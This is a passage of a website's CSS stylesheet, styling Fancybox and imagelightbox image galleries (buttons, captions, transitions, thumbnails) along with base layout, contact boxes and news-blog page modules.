.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 5px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #666; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; min-width: 13.88889rem; border: 0.11111rem solid #C82929; font-weight: 700; }

.button:hover, .button:focus { color: #fff; }

.button.secondary { background: #C82929; color: #fff; border: 0; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #C82929; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.water-mark { background: url("/images/watermark.png") center/contain no-repeat; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; padding: 1.66667rem 0; margin-bottom: 1.66667rem; }

.water-mark .heading { font-size: 1.66667rem; font-family: 'Alfa Slab One', cursive; color: #000000; }

.water-mark .message { font-size: 1.44444rem; color: #C82929; font-weight: 600; font-family: "Montserrat"; }

@media print, screen and (min-width: 40em) { .water-mark .heading { font-size: 2.66667rem; }
  .water-mark .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .water-mark { min-height: 24.38889rem; margin-bottom: 3.33333rem; }
  .water-mark .heading { font-size: 3.33333rem; }
  .water-mark .message { font-size: 2rem; } }

.fixed-image { position: relative; height: 0; padding-bottom: 79.65%; overflow: hidden; }

.fixed-image img { min-height: 100%; min-width: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.contact-callouts { margin-bottom: 1.66667rem; }

.contact-callouts .columns { padding-bottom: 1.11111rem; }

.contact-box { border-top: 0.66667rem solid #C82929; background: #F6F6F6; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; height: 100%; padding: 1.66667rem 1.11111rem; }

.contact-box > * { font-family: "Montserrat"; }

.contact-box a:not(.phone-number) { font-weight: 600; }

.contact-box h3 { color: #000000; }

.contact-box a.phone-number { font-family: 'Alfa Slab One', cursive; font-size: 1.33333rem; text-decoration: none; }

@media print, screen and (min-width: 40em) { .contact-box a.phone-number { font-size: 1.55556rem; } }

@media print, screen and (min-width: 40em) { .contact-box a.phone-number { font-size: 1.66667rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #C82929; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #490f0f; background: #9e2020; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #731818; }

.paged-results a.page-notselected:hover { color: #fff; background: #9e2020; border: 1px solid #490f0f; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #C82929; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #C82929; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #C82929; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #C82929; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #C82929; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #C82929; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #C82929; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #C82929; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #C82929; border-bottom: 1px solid #C82929; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #C82929; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #C82929; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

